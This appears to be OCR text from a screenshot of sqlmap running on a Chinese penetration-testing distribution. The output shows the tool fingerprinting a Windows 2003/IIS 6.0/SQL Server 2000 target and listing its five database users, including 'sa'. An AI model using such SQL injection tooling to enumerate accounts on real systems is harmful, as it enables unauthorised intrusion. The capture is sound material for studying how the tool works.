 root@magicbox: /pentest/database/sqlmap
文件(F) 编辑(E) 查看(V) 终端(T) 帮助(H)
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[10:12:18] [INFO] fetching database users
[10:12:18] [INFO] fetching number of database users
[10:12:18] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[10:12:18] [INFO] retrieved:
[10:12:18] [INFO] heuristics detected web page charset 'GB2312'
5
[10:12:19] [INFO] retrieved: BosU
[10:13:00] [CRITICAL] connection timed out to the target url or proxy, sqlmap is
going to retry the request
ser
[10:13:06] [INFO] retrieved: BUILTIN\Administrators
[10:13:54] [INFO] retrieved: PROJMANA
[10:14:13] [INFO] retrieved: sa
[10:14:29] [INFO] retrieved: User
database management system users [5]:
[*] BosUser
[*] BUILTIN\\Administrators
[*] PROJMANA
[*] sa
[*] User
M A G
I C
B O X
魔方渗透系统
NEURON